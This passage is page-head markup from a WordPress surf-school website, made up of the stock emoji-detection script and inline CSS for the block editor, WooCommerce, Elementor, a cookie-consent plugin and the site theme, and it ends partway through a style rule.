window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
















































<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-193 .elementor-element.elementor-element-93d3777{margin-top:-1px;margin-bottom:0px;}.elementor-193 .elementor-element.elementor-element-a07927d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-193 .elementor-element.elementor-element-bea49d1 .sc_googlemap{width:100%;height:592px;}.elementor-193 .elementor-element.elementor-element-43f7ec8{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-193 .elementor-element.elementor-element-71de823{padding:100px 0px 110px 0px;}.elementor-193 .elementor-element.elementor-element-b3a283d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-193 .elementor-element.elementor-element-f5eb51c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-193 .elementor-element.elementor-element-4c81209 .elementor-spacer-inner{height:12px;}.elementor-193 .elementor-element.elementor-element-9e9283b{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}@media(max-width:1024px){.elementor-193 .elementor-element.elementor-element-71de823{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-193 .elementor-element.elementor-element-71de823{padding:60px 0px 60px 0px;}}
</style>








<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>




<style id='briny-main-inline-css' type='text/css'>
form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1511px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-340px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1170px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:585px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:390px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:780px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:292.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:877.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px 